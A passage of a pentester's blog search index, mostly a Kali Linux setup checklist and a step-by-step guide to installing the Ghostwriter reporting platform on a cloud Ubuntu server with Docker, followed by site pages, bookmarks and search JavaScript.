inadvertently have sensitive data displaying behind it and you don’t notice until the engagement window has passed.      sudo apt install terminator   Open a Terminator session.  Right click in the main window and select Preferences.   In the Global tab, select the checkbox for “Re-use profiles for new terminals.”   Click on the Profiles tab and create a new profile, Professional.  This will be a profile with settings friendly to report-writing.   With your new profile highlighted, click on the Scrolling tab and check the “Infinite Scrollback” setting.   In the “Colors” tab, make sure the selected “Built-in scheme” is “Black on white” or whatever your preference may be.  At the time of writing, this was not a great selection for my chose zsh prompt colors.  I will have to come back to this.   If you prefer to use the default Kali Terminal Emulator, here are the same steps to professionalize the terminal screen for reports.      File &gt; Preferences &gt; Appearance            Color scheme: BlackOnWhite or BreezeModified       Application transparancy: 0%           File &gt; Preferences &gt; Behavior            Unlimited history: Selected       Confirm multiline paste: Checked       Ask for confirmation when closing: Checked       Open new terminals in current working directory: Checked           3.4 Screenshot Software   I love the Flameshot software for my screenshots.  It has markup tools available during the capture and gives me the option to save it, copy it to my clipboard, immediately upload it to imgur.com, pixelate information, resize my capture area, and all sorts of useful stuff that I haven’t found anywhere else for free.   From the command line:      Run sudo apt install -y flameshot   Go to the Kali xfce menu in the top-left and click on Settings &gt; Keyboard &gt; Application Shortcuts &gt; +Add   In the “Command” field, type /usr/bin/flameshot gui and click “Ok”   Press your desired shortcut/hotkey   3.5 ServerSetup by Noah Powers   ServerSetup is a recent project suggested to me with which I don’t have extensive experience.  It appears to be a shortcut to deploying common server services often needed during an engagement (Mail Server, SMB Share, HTTPS C2).  As such, I’ve made a note of it here but may either remove or expand on it in the future, depending on whether I find it useful for my style of pentesting.  Follow the install instructions on the GitHub page for the most up-to-date process.   4. Quality of Life Configurations   4.1 Customize zsh Experience   My preferred shell prompt settings for .zshrc can be found at https://gitlab.com/patrickriggs/new-kali-vm/-/blob/main/zshrc.  I enjoy a prompt with a ticking timestamp that will put a marker on my pen testing screenshots.  “When did you do That Thing?”  “It’s on the screenshot.”   In addition, there are some shell history tweaks that I prefer, including date and timestamping entries, and immediately writing to the history file instead of waiting until I cleanly exit my shell session.  One thing I also do that does bring it’s own challenges is I thread all my terminal session histories into the same single-stream which, at times, make it harder to determine the context of a given command.   4.2 Power and Screen Lock Settings      Left-click on the battery icon on the top-right of the xfce desktop   In the Power Manager window, click on the “Display” tab and toggle the master switch on the top-right of that window so it appears to be off   Move the “Black after” slider all the way to the left to set it as “Never”   In the “Security” tab, change “Automatically lock the session” to “Never”   Alternatively, you can temporarily prevent the whole thing from locking by ignoring these settings, which are persistent, and toggling the “Presentation mode” slider that appears when you click on the battery icon.   4.3 Timezone Settings      Right-click the time on the task bar, click Properties   Set your timezone and display preferences        Or you can set the timezone on command line        timedatectl list-timezones | grep *Berlin* or *New York*  sudo timedatectl set-timezone *chosen timezone*           5. Article Changelog   2024-09-05:      Wrote a newer, more concise introduction   Added a section for installation of Impacket   Minor addition to the Terminal Software section regarding terminal transparency   Refactored markdown for multi-line terminal instructions   Restructured the order of some sections to alighn with what I consider more important than others  ","categories": ["IT","Hacking"],
        "tags": ["kali","linux","hacking","infrastructure"],
        "url": "/kali-fresh-install-checklist",
        "teaser": "/assets/images/2023/11/kali-tm.png"
      },{
        "title": "Installing Ghostwriter for Remote Cloud Access",
        "excerpt":"   Context and Scope   Click here to skip the preamble and go directly to the technical content   I won’t go into a long introduction of the Ghostwriter project by SpecterOps but I’ll say if you’re here without really knowing much about it, it’s a web application that help penetration testers and other similarly-aligned scoundrels with the organization and management of data that comes from hacking.  This includes client management, engagement infrastructure, findings and screenshots, and then at the end of an engagement, Ghostwriter uses this data to help reporting process by generating a document with the information you already captured along the way.   What put me on this road was the fundamental need for something that would help eliminate needless overhead involved with manually writing a pentest report.  You truly haven’t died inside until you’ve wrestled with someone’s very broken implementation of MS Word Header hierarchy as the Friday deadline comes careening around the corner.   A much more authoritative and in-depth description of Ghostwriter and its features can be found in the 2019 SpecterOps blogpost, “Introducing Ghostwriter.”  If you develop a real thirst for knowing the hows and whys of the software, you can continue reading “Introducing Ghostwriter: Part 2.”   I’ve installed Ghostwriter a few times on my Kali VMs, always accessing them as a local resource.  However, as I begin to expand my cybersecurity work under the umbrella of my business, I have a need for a persistent engagement management tool and reporting platform accessible from anywhere, not just my home office.   As such, I’ve chosen a DigitalOcean Droplet as my cloud platform of choice.  I won’t be going into the deployment or configuration of a DO Droplet but I will advise that if you will be doing this for reasons similar to my own, to house extremely sensitive customer data, that you take measures to protect your system’s integrity by configuring authentication using both ssh keys and passwords.  Hardening the system is a whole other topic but is something you should absolutely concern yourself with before you start using this as a piece of your production infrastructure.  Here is DigitalOcean documentation on setting up a production-ready Droplet.   Technical Requirements   The technical data in this article is from September 2024 and makes use of Ghostwriter version 4.2.5 and the lowest tier Ubuntu Droplet technically acceptable for this task.  As my attention and focus permits, I will update this article if I notice any significant changes that render any of this post obsolete.   Ghostwriter version 4.2.5:      Requires Docker version &gt;=20   Docker Compose version &gt;=1.26   Docker requirements for operations in a VM:      Two (2) vCPUs   3 GB of memory   10 GB of storage   DigitalOcean Droplet specifications:      Ubuntu 24.04 (LTS) x64   Shared CPU Basic plan   Regular SSD disk type   4 GB Memory   80 GB Regular SSD hard disk   4 TB data transfer   This Droplet meets the needs of Docker running on a VM and is projected to run me $24 a month ($0.036 per hour).  However, I am not convinced this will be a permanent location so I will largely be approaching this installation as a dry-run for a later more cost-effective production deployment.   Installing Dependencies   First thing’s first.  As with all new efforts with Linux systems, you patch the server:   apt update -y &amp;&amp; apt upgrade -y   If you get a warning that there is a new sshd_config available and do you want to keep your old one or update it to the new, I just left the old one in place.  I assumed at the time there were DigitalOcean-specific settings in there and didn’t want to overwrite them.   Since this was a brand new deployment probably baselined from earlier this year, there is a pending Linux kernel upgrade that requires a reboot.  I get that right out of the way before continuing, then reconnect after a couple minutes:   reboot now   Once that’s complete, we’re going to make sure we have the correct Docker software installed.  I’ve had issues in the recent past with my localhost default Kali installations.  The Docker used in those repositories appears not to be the latest available versions and the commands to run do not always match the instructions in the official Ghostwriter documentation; i.e. docker compose vs docker-compose.   Straight from the ghostwriter.wiki Quickstart guide:     Older installations of Docker Compose use docker-compose as the command. If you have docker-compose in your PATH instead of docker compose, consider upgrading to the latest version.    The official Docker documentation for Ubuntu installations walks you through removing old, possibly unofficial conflicting packages.  None of these were installed on my fresh Droplet install but the one-liner to ensure this is the case follows:   for pkg in docker.io docker-doc docker-compose docker-compose-v2 podman-docker containerd runc; do apt-get remove $pkg; done      I’m not a Docker expert (or any containerization technology expert, really) and generally find better success when I just add the official Docker repositories.  As such, I ran through each of the commands listed in the docker.docs article linked previously:   # Add Docker's official GPG key:  sudo apt-get update sudo apt-get install ca-certificates curl sudo install -m 0755 -d /etc/apt/keyrings sudo curl -fsSL https://download.docker.com/linux/ubuntu/gpg -o /etc/apt/keyrings/docker.asc sudo chmod a+r /etc/apt/keyrings/docker.asc  # Add the repository to Apt sources: echo \\   \"deb [arch=$(dpkg --print-architecture) signed-by=/etc/apt/keyrings/docker.asc] https://download.docker.com/linux/ubuntu \\   $(. /etc/os-release &amp;&amp; echo \"$VERSION_CODENAME\") stable\" | \\   sudo tee /etc/apt/sources.list.d/docker.list &gt; /dev/null sudo apt-get update   My run-through:    And now, the one-liner installation straight from docker.docs:   sudo apt-get install docker-ce docker-ce-cli containerd.io docker-buildx-plugin docker-compose-plugin      Once that is done, confirm that docker is working as expected with their built-in hello-world container.  You should receive a message block that contains This message shows that your installation appears to be working correctly.   sudo docker run hello-world      Confirm you now meet Ghostwriter’s Docker requirements:      docker version docker compose version      Alright, now onward!   Installing Ghostwriter   Hopefully everything went smoothly for you up until this point because that was normally the hard part.  I’ve found the rest of this process rather easy in past installations because after it finishes, I head straight to a browser and navigate to the now-local Ghostwriter instance at https://localhost/.   However, this is the point where if you are going to run this for live production purposes with real customer data, you should be working as an unprivileged user.  If this is a fresh OS install you won’t have such an account and will need to add one with suitable privileges.   Now, I am not going to pretend I know all the ins and outs of exactly how this makes us more secure, but I know I’ve escalated privileges on machines before using services that were running as needlessly elevated users.  And frankly, it just sounds like the right thing to do.  As such, I’m going to hand-wave the technical reasons why we’re doing this and just link to a Red Hat article that dives deeper into root users and containers than I am capable of doing.   So let’s add an unprivileged user that will take over the Ghostwriter installation and execution from here.   adduser apprunner # &lt;Enter new password twice&gt;  # Add the new user to the sudo and docker groups usermod -aG sudo apprunner usermod -aG docker apprunner  # Switch to the new user with the new password and list the contents of the privileged /root directory su - apprunner sudo ls -al /root      These next three commands from Ghostwriter.wiki: Quickstart are to be run as the new unprivileged user in their home directory.  Note that I have modified the third command to account for the fact that the official documentation uses ghostwriter-cli as shorthand for ghostwriter-cli-linux or ghostwriter-cli.exe or ghostwriter-macos as the documentation was written for multiple OSes, while this article is specifically for Ubuntu Linux.  From your new user’s home directory (e.g. /home/apprunner/):   git clone https://github.com/GhostManager/Ghostwriter.git cd Ghostwriter ./ghostwriter-cli-linux install   If all goes well, a whole lot of pages will scroll by as things are downloaded and installed.  &lt;snip&gt;    Configuring For Remote Access   Now, this is where the difference between a local installation on your Kali VM and a remotely accessible cloud server comes in to play.   In order for Ghostwriter to grant access under any address other than localhost, you have to specifically configure it with a domain or IP address where it is allowed to serve the application.  This is done to prevent  a vulnerability to HTTP Host Header attacks.  Once you’ve told Ghostwriter it’s okay to be accessed at that address, you have to bounce the containers so they can read the new information and incorporate it in the container build.   ./ghostwriter-cli-linux config allowhost &lt;YOUR DOMAIN NAME OR IP&gt; ./ghostwriter-cli-linux containers down ./ghostwriter-cli-linux containers up      From here, you should be able to pull up your instance in the browser.  Navigate to it at https://&lt;domain or IP address&gt;/.  Click-through the self-signed certificate warning and you might be presented with the Ghostwriter login page.    Note my use of the word “might.”  I have also experienced reaching a 502 Bad Gateway error when I bring up the login page.  This is both on a localhost installation and a cloud install.  In my very limited experience with this error, remediation has been explained in two ways.  The less simple one I have not yet encountered is explained in this Ghostwriter FAQ item and involves filesystem permissions inside the containers.   Mercifully for me, it has only involved me giving Django more time to start.  I returned to the page a few minutes later and clicked refresh and the login page came right up.   Initial Ghostwriter Configuration   Log into the app with the admin:abcdefg123456 credentials that displayed on the command line after you ran the ./ghostwriter-cli-linux install command.  If you did not capture that data point, you can recover it by running ./ghostwriter-cli-linux config get admin_password from the project directory.   Once you’ve logged in, you should create a non-administrative user.  Not just as good security practice but because you don’t necessarily want admin to be listed in the credits for your penetration testing reports.   Expand the left-hand menu by clicking on the double-right angle icons.    Navigate all the way down to the bottom under Administration &gt; Admin Panel &gt; User Mgmt    You should be on the Django administration page.  On the top-right, there is a button labeled “Add User.”  Click it.    Enter a username and password appropriate for your situation, then click on “Save” if you’re finished.  “Save and add another” if you want to keep adding team members, or “Save and continue editing” to fill out the profile information of the user you just created.    Conclusion   As someone accustomed to writing reports by hand in Microsoft Word after keeping notes in whatever applications was available at the time (e.g. OneNote, CherryTree, Notepad), I think whatever pain is involved with learning a new system’s workflow will quickly subside as I spend less and less time translating my notes into a Word document.   With any luck, this article is just the beginning.  I hope to return to this topic with a post about using Ghostwriter to set up and execute an engagement and eventually, my personal holy grail, generating a nearly-finished report from the data captured by its use.   Links      Ghostwriter.wiki: Quickstart   Ghostwriter GitHub Repository   Introducing Ghostwriter   docker.docs: Install Docker Engine on Ubuntu   How to Create a New sudo-Enabled User on Ubuntu   Understanding root inside and outside a container  ","categories": ["IT","Hacking"],
        "tags": ["ghostwriter","reporting","hacking","infrastructure","digital ocean","penetration testing","linux","ubuntu"],
        "url": "/installing-ghostwriter-remote-cloud-access/",
        "teaser": "/assets/images/2024/ghostwriter-ghost.avif"
      },{
    "title": null,
    "excerpt":"          Once upon a midnight dreary, while I websurfed, weak and weary,      Over many a strange and spurious website of hot chicks galore,      While I clicked my fav'rite bookmark, suddenly there came a warning,      And my heart was filled with mourning, mourning for my dear amour.       'Tis not possible!, I pleaded, but my browser, so conceited,      Remained blank, I then repeated, just a blank and nothing more.              With a scream, I was defeated, for my cookies were deleted,      So i begged, no longer seated, \"Give me back my free hardcore!\"         Then, in answer to my query, through the net I loved so dearly,     Came its answer, dark and dreary: Quoth the server, 404        Page not found :(          ⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠿⠿⠿⠿⣿⣿⣿⣿⣿⣿⣿⣿     ⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠋⠀⠀⢠⣴⡄⠈⠻⢿⣿⣿⣿⣿⣿     ⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠛⠁⠀⠈⠀⠀⠀⠀⠀⠉⠁⠀⠀⣀⣀⣀⣉⣻⣿     ⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣶⣿⣿⣿⣿⣿⣿⣿     ⣿⣿⣿⣿⣿⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⣿⣿⣿⣿⣿     ⣿⣿⣿⣿⣿⣿⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⣿⣿⣿⣿⣿⣿⣿     ⣿⣿⣿⣿⣿⣿⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⣿⣿⣿⣿⣿⣿⣿     ⣿⣿⣿⣿⣿⣿⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⣿⣿⣿⣿⣿⣿⣿⣿     ⣿⣿⣿⣿⣿⣿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⠀⠀⢠⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿     ⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⠀⠀⠀⠀⠀⠀⣠⣄⠘⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿     ⣿⣿⣿⣿⣿⣿⣿⣿⣿⠃⠀⠀⠀⠀⠀⠀⠹⠛⣀⡉⠙⢿⣿⣿⣿⣿⣿⣿⣿⣿     ⣿⣿⣿⣿⣿⣿⣿⣿⡏⠀⠀⠀⠀⠀⠀⠀⠀⢿⣿⣿⣿⣮⣿⣿⣿⣿⣿⣿⣿⣿     ⣿⣿⣿⣿⣿⣿⣿⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿     ⣿⣿⣿⣿⣿⣿⣿⣇⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿     ⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣶⣶⣦⣤⣴⣶⣶⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿     ","url": "https://patrickriggs.com/404.html"
  },{
    "title": "About",
    "excerpt":"   $ cat /etc/motd   “Travel is fatal to prejudice, bigotry, and narrow-mindedness, and many of our people need it sorely on these accounts.”   $ whoami   Penetration testing, coffee-drinking, counter-culture enthusiast. I love computers, soccer, obsessive progression, and progressive obsessions. I aspire to have my very own CVE some day and, when the kids are old enough to mind themselves, will moonlight once again on stage as a rock star 🎸.   $ cat ~/proof.txt                               GIAC Penetration Tester (GPEN)   GIAC Web Application Penetration Tester (GWAPT)   GIAC Certified Incident Handler (GCIH)   GIAC Python Coder (GPYC)   GIAC Advisory Board Member   Certified Scrum Master (PSM I)   Security+   Certified Ethical Hacker (C|EH)   Expired PMI-ACP  ","url": "https://patrickriggs.com/about/"
  },{
    "title": "My Bookmarks",
    "excerpt":"My personal copy of del.icio.us   INFOSEC, Hacking, Penetration Testing      Hacksplaining - Concise explanations of common security problems for software developers.   lolbas – Living off the Land Binaries and Scripts. Native tools included in Windows that can be used in a penetration test.   gtfobins – Curated list of Unix binaries that can be exploited by an attacker to bypass local security restrictions. “Living off the land.”   Openwall Wordlists – Wordlists for password cracking.   Aperi’Solve - Online platform that performs layer analysis on images.   CI/CD Goat Project - A deliberately vulnerable continuous integration, continuous delivery environment for hacking practice.  Similar to OWASP Juice Shop, only for CI/CD pipelines.   NTLM Relaying 101 - An NTLM relaying workshop and lab.   Subdomain Enumeration via Archived TLS Certs   Information Technology - General      Understanding SDDL Syntax - A great explainer of Windows Security Descriptor Definition Language published by the University of Washington (with permission from the Stanford author).  A must-have if you’re examining security attributes of Windows artifacts, like services.   “PAT or JK” ASCII Art Generator – ASCII Art for your /etc/motd   Mind Maps by Aman Hardikar - Brain compasses for mental navigation of technical tasks   cheat sheet filetype:pdf site:sans.org – Google search straight to all the SANS Institute PDF cheat sheets   OSCP-Specific Resources      Web Testing on OSCP - Common web testing tasks in the OSCP environment   Pentesting Cheatsheet - Steers away from using Metasploit  ","url": "https://patrickriggs.com/bookmarks"
  },{
    "title": "Posts by Category",
    "excerpt":" ","url": "https://patrickriggs.com/category-archive/"
  },{
    "title": null,
    "excerpt":"Recent posts                                                                           Installing Ghostwriter for Remote Cloud Access                                                                     September 3, 2024                                                                           15 minute read                                What put me on this road was the fundamental need for something that would help eleminate needless overhead involved with manually writing a pentest report. ...                                                                           Kali: Fresh Install Checklist                                                                     November 30, 2023                                                                           12 minute read                                While Kali Linux is ready to use out-of-the-box, the longer you live inside it the more opinions you realize you have about your surroundings, as the frictio...                                                                           Struggling with Gitlab Pages and Route 53 Domain Ownership                                                                     May 6, 2023                                                                           4 minute read                                 If you’ve been to Fort Kickass before, you’ll notice a different look.  I spent the last couple weeks of nights and weekends migrating off my AWS EC2 and Wo...                                                                           How To Bypass xlsx Spreadsheet Protection                                                                     January 16, 2023                                                                           6 minute read                                The problem you’ve encountered is you have an .xlsx file that has password-protected data inside and you need to get at that information. I encountered this ...                                                                           BloodHound: Incompatible Collector                                                                     September 11, 2022                                                                           3 minute read                                If you’re having problems with your SharpHound output uploading to BloodHound, you may be victim of an old version/new version incompatibility.                                                                            windows-exploit-suggester.py Wont Read .xlsx Database                                                                     June 19, 2022                                                                           2 minute read                                Problem: windows-exploit-suggester.py isn’t reading the database file generated from the --update. It claims it doesn’t support xlsx files even though I ran ...                                                                           AutoRecon Broke!                                                                     April 30, 2022                                                                           2 minute read                                “I used Tib3rius’s AutoRecon successfully, like, a week ago but now it’s broken!”  Chances are that you also recently ran an apt update &amp;&amp; apt upgrad...                                                                           VMware Workstation: “MonitorLoop” power on failed                                                                     April 20, 2021                                                                           less than 1 minute read                                Are you trying to power on a virtual machine on your ESXi host and VMware Workstation is telling you, “Unable to change virtual machine power state: Module ‘...                                  Previous                       1                                                                                 2                                                       3                                                       4                              &hellip;                  5                       Next           ","url": "https://patrickriggs.com/"
  },{
    "title": "You Scanned my Business Card",
    "excerpt":"Did you really scan a QR code from Hacker Summer Camp?        patrickhacksthings (YT)   Peppercon   303  ","url": "https://patrickriggs.com/blog/about_me/"
  },{
    "title": null,
    "excerpt":"var idx = lunr(function () {   this.field('title')   this.field('excerpt')   this.field('categories')   this.field('tags')   this.ref('id')    this.pipeline.remove(lunr.trimmer)    for (var item in store) {     this.add({       title: store[item].title,       excerpt: store[item].excerpt,       categories: store[item].categories,       tags: store[item].tags,       id: item     })   } });  $(document).ready(function() {   $('input#search').on('keyup', function () {     var resultdiv = $('#results');     var query = $(this).val().toLowerCase();     var result =       idx.query(function (q) {         query.split(lunr.tokenizer.separator).forEach(function (term) {           q.term(term, { boost: 100 })           if(query.lastIndexOf(\" \") != query.length-1){             q.term(term, {  usePipeline: false, wildcard: lunr.Query.wildcard.TRAILING, boost: 10 })           }           if (term != \"\"){             q.term(term, {  usePipeline: false, editDistance: 1, boost: 1 })           }         })       });     resultdiv.empty();     resultdiv.prepend(''+result.length+' Result(s) found ');     for (var item in result) {       var ref = result[item].ref;       if(store[ref].teaser){         var searchitem =           ''+             ''+               ''+                 ''+store[ref].title+''+               ' '+               ''+                 ''+               ''+               ''+store[ref].excerpt.split(\" \").splice(0,20).join(\" \")+'... '+             ''+           '';       }       else{     \t  var searchitem =           ''+             ''+               ''+                 ''+store[ref].title+''+               ' '+               ''+store[ref].excerpt.split(\" \").splice(0,20).join(\" \")+'... '+             ''+           '';       }       resultdiv.append(searchitem);     }   }); }); ","url": "https://patrickriggs.com/assets/js/lunr/lunr-en.js"
  },{
    "title": null,
    "excerpt":"step1list = new Array(); step1list[\"ΦΑΓΙΑ\"] = \"ΦΑ\"; step1list[\"ΦΑΓΙΟΥ\"] = \"ΦΑ\"; step1list[\"ΦΑΓΙΩΝ\"] = \"ΦΑ\"; step1list[\"ΣΚΑΓΙΑ\"] = \"ΣΚΑ\"; step1list[\"ΣΚΑΓΙΟΥ\"] = \"ΣΚΑ\"; step1list[\"ΣΚΑΓΙΩΝ\"] = \"ΣΚΑ\"; step1list[\"ΟΛΟΓΙΟΥ\"] = \"ΟΛΟ\"; step1list[\"ΟΛΟΓΙΑ\"] = \"ΟΛΟ\"; step1list[\"ΟΛΟΓΙΩΝ\"] = \"ΟΛΟ\"; step1list[\"ΣΟΓΙΟΥ\"] = \"ΣΟ\"; step1list[\"ΣΟΓΙΑ\"] = \"ΣΟ\"; step1list[\"ΣΟΓΙΩΝ\"] = \"ΣΟ\"; step1list[\"ΤΑΤΟΓΙΑ\"] = \"ΤΑΤΟ\"; step1list[\"ΤΑΤΟΓΙΟΥ\"] = \"ΤΑΤΟ\"; step1list[\"ΤΑΤΟΓΙΩΝ\"] = \"ΤΑΤΟ\"; step1list[\"ΚΡΕΑΣ\"] = \"ΚΡΕ\"; step1list[\"ΚΡΕΑΤΟΣ\"] = \"ΚΡΕ\"; step1list[\"ΚΡΕΑΤΑ\"] = \"ΚΡΕ\"; step1list[\"ΚΡΕΑΤΩΝ\"] = \"ΚΡΕ\"; step1list[\"ΠΕΡΑΣ\"] = \"ΠΕΡ\"; step1list[\"ΠΕΡΑΤΟΣ\"] = \"ΠΕΡ\"; step1list[\"ΠΕΡΑΤΑ\"] = \"ΠΕΡ\"; step1list[\"ΠΕΡΑΤΩΝ\"] = \"ΠΕΡ\"; step1list[\"ΤΕΡΑΣ\"] = \"ΤΕΡ\"; step1list[\"ΤΕΡΑΤΟΣ\"] = \"ΤΕΡ\"; step1list[\"ΤΕΡΑΤΑ\"] = \"ΤΕΡ\"; step1list[\"ΤΕΡΑΤΩΝ\"] = \"ΤΕΡ\"; step1list[\"ΦΩΣ\"] = \"ΦΩ\"; step1list[\"ΦΩΤΟΣ\"] = \"ΦΩ\"; step1list[\"ΦΩΤΑ\"] = \"ΦΩ\"; step1list[\"ΦΩΤΩΝ\"] = \"ΦΩ\"; step1list[\"ΚΑΘΕΣΤΩΣ\"] = \"ΚΑΘΕΣΤ\"; step1list[\"ΚΑΘΕΣΤΩΤΟΣ\"] = \"ΚΑΘΕΣΤ\"; step1list[\"ΚΑΘΕΣΤΩΤΑ\"] = \"ΚΑΘΕΣΤ\"; step1list[\"ΚΑΘΕΣΤΩΤΩΝ\"] = \"ΚΑΘΕΣΤ\"; step1list[\"ΓΕΓΟΝΟΣ\"] = \"ΓΕΓΟΝ\"; step1list[\"ΓΕΓΟΝΟΤΟΣ\"] = \"ΓΕΓΟΝ\"; step1list[\"ΓΕΓΟΝΟΤΑ\"] = \"ΓΕΓΟΝ\"; step1list[\"ΓΕΓΟΝΟΤΩΝ\"] = \"ΓΕΓΟΝ\";  v = \"[ΑΕΗΙΟΥΩ]\"; v2 = \"[ΑΕΗΙΟΩ]\"  function stemWord(w) {   var stem;   var suffix;   var firstch;   var origword = w;   test1 = new Boolean(true);    if(w.length '+result.length+' Result(s) found ');     for (var item in result) {       var ref = result[item].ref;       if(store[ref].teaser){         var searchitem =           ''+             ''+               ''+                 ''+store[ref].title+''+               ' '+               ''+                 ''+               ''+               ''+store[ref].excerpt.split(\" \").splice(0,20).join(\" \")+'... '+             ''+           '';       }       else{     \t  var searchitem =           ''+             ''+               ''+                 ''+store[ref].title+''+               ' '+               ''+store[ref].excerpt.split(\" \").splice(0,20).join(\" \")+'... '+             ''+           '';       }       resultdiv.append(searchitem);     }   }); }); ","url": "https://patrickriggs.com/assets/js/lunr/lunr-gr.js"
  },{
    "title": null,
    "excerpt":"var store = [   {%- for c in site.collections -%}     {%- if forloop.last -%}       {%- assign l = true -%}     {%- endif -%}     {%- assign docs = c.docs | where_exp:'doc','doc.search != false' -%}     {%- for doc in docs -%}       {%- if doc.header.teaser -%}         {%- capture teaser -%}{{ doc.header.teaser }}{%- endcapture -%}       {%- else -%}         {%- assign teaser = site.teaser -%}       {%- endif -%}       {         \"title\": {{ doc.title | jsonify }},         \"excerpt\":           {%- if site.search_full_content == true -%}             {{ doc.content | newline_to_br |               replace:\" \", \" \" |               replace:\" \", \" \" |               replace:\" \", \" \" |               replace:\" \", \" \" |               replace:\" \", \" \" |               replace:\" \", \" \" |               replace:\" \", \" \" |               replace:\" \", \" \"|             strip_html | strip_newlines | jsonify }},           {%- else -%}             {{ doc.content | newline_to_br |               replace:\" \", \" \" |               replace:\" \", \" \" |               replace:\" \", \" \" |               replace:\" \", \" \" |               replace:\" \", \" \" |               replace:\" \", \" \" |               replace:\" \", \" \" |               replace:\" \", \" \"|             strip_html | strip_newlines | truncatewords: 50 | jsonify }},           {%- endif -%}         \"categories\": {{ doc.categories | jsonify }},         \"tags\": {{ doc.tags | jsonify }},         \"url\": {{ doc.url | relative_url | jsonify }},         \"teaser\": {{ teaser | relative_url | jsonify }}       }{%- unless forloop.last and l -%},{%- endunless -%}     {%- endfor -%}   {%- endfor -%}{%- if site.lunr.search_within_pages -%},   {%- assign pages = site.pages | where_exp:'doc','doc.search != false' -%}   {%- for doc in pages -%}     {%- if forloop.last -%}       {%- assign l = true -%}     {%- endif -%}   {     \"title\": {{ doc.title | jsonify }},     \"excerpt\":         {%- if site.search_full_content == true -%}           {{ doc.content | newline_to_br |             replace:\" \", \" \" |             replace:\" \", \" \" |             replace:\" \", \" \" |             replace:\" \", \" \" |             replace:\" \", \" \" |             replace:\" \", \" \" |             replace:\" \", \" \" |             replace:\" \", \" \"|           strip_html | strip_newlines | jsonify }},         {%- else -%}           {{ doc.content | newline_to_br |             replace:\" \", \" \" |             replace:\" \", \" \" |             replace:\" \", \" \" |             replace:\" \", \" \" |             replace:\" \", \" \" |             replace:\" \", \" \" |             replace:\" \", \" \" |             replace:\" \", \" \"|           strip_html | strip_newlines | truncatewords: 50 | jsonify }},         {%- endif -%}       \"url\": {{ doc.url | absolute_url | jsonify }}   }{%- unless forloop.last and l -%},{%- endunless -%}   {%- endfor -%} {%- endif -%}] ","url": "https://patrickriggs.com/assets/js/lunr/lunr-store.js"
  },{
    "title": null,
    "excerpt":"@charset \"utf-8\";  @import \"minimal-mistakes/skins/{{ site.minimal_mistakes_skin | default: 'default' }}\"; // skin @import \"minimal-mistakes\"; // main partials","url": "https://patrickriggs.com/main.css"
  },{
    "title": null,
    "excerpt":"{% include feature_row id=\"intro\" type=\"center\" %}  {% include feature_row %}  {% include feature_row id=\"feature_row2\" type=\"left\" %} ","url": "https://patrickriggs.com/playing-with-splash"
  },{
    "title": "Posts by Tag",
    "excerpt":"","url": "https://patrickriggs.com/tag-archive/"
  },{
    "title": "Tech Snippets",
    "excerpt":"- vim ([source](http://stackoverflow.com/questions/9104706/how-can-i-convert-spaces-to-tabs-in-vim-or-linux)): transcribe spaces to tabs      - `:set tabstop=4`     - `:set noexpandtab`     - `:%retab!` - vim ([source](http://vim.wikia.com/wiki/Forcing_Syntax_Coloring_for_files_with_odd_extensions)): set syntax highlighting for a non-standard file extention      - `:set syntax=html` - Shell ([source](http://www.tecmint.com/find-top-large-directories-and-files-sizes-in-linux/)): Find largest files and directories, including subdirectories      - `# du -Sh | sort -rh | head -5` - Shell ([source](http://docs.aws.amazon.com/AWSEC2/latest/UserGuide/install-LAMP.html)): Changes owner and group of a directory and its contents to root and www, respectively.      - `$ sudo chown -R root:www /var/www` - Shell ([source](http://docs.aws.amazon.com/AWSEC2/latest/UserGuide/install-LAMP.html)): Change the directory permissions of /var/www and its subdirectories to add group write permissions and to set the group ID on future subdirectories.      - `$ sudo chmod 2775 /var/www`     - `$ find /var/www -type d -exec sudo chmod 2775 {} \\;` - Shell ([source](http://docs.aws.amazon.com/AWSEC2/latest/UserGuide/install-LAMP.html)): Recursively change the file permissions of `/var/www` and its subdirectories to add group write permissions.      - `$ find /var/www -type f -exec sudo chmod 0664 {} \\;` - BASH Shell ([Source](https://www.contextis.com/blog/logging-like-a-lumberjack)): Customize BASH prompt with date/time, iface IP and current directory.      - `vi ~/.bashrc`     - RHEL6:          - `PS1='[`date +\"%d-%b-%y %T\"`]\\[\\033[01;31m\\] `ifconfig eth0 2>/dev/null | sed -n 2,2p | cut -d\":\" -f 2| cut -d\" \" -f 1`\\[\\033[00m\\] \\[\\033[01;34m\\]\\W\\[\\033[00m\\] > '`     - RHEL7:          - ```             PS1='[`date +\"%d-%b-%y %T\"`] \\[\\033[01;31m\\]`hostname|cut -d\".\" -f 1` `ip addr show eth0 | grep \"inet \" 2>/dev/null|cut -d\" \" -f 6 | cut -d\"/\" -f 1` \\[\\033[00m\\]\\W\\[\\033[00m\\] > '             ``` - Shell: View installed Linux kernels and remove old ones (BE CAREFUL)      - `rpm -qa kernel`     - `sudo yum remove kernel-xxx-old-kernel.x86_64` - Shell ([Source](https://unix.stackexchange.com/questions/35832/how-do-i-get-the-md5-sum-of-a-directorys-contents-as-one-sum)): Generate checksum of a directory and its contents to verify two copies in two locations are identical.      - `find folder/ -type f -exec md5sum {} \\; | md5sum`  - PowerShell: (Source [1](https://docs.microsoft.com/en-us/powershell/module/addsadministration/get-adobject?view=win10-ps#parameters), 